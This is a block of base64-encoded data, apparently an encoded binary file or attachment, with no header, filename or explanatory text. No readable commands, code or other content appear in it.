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
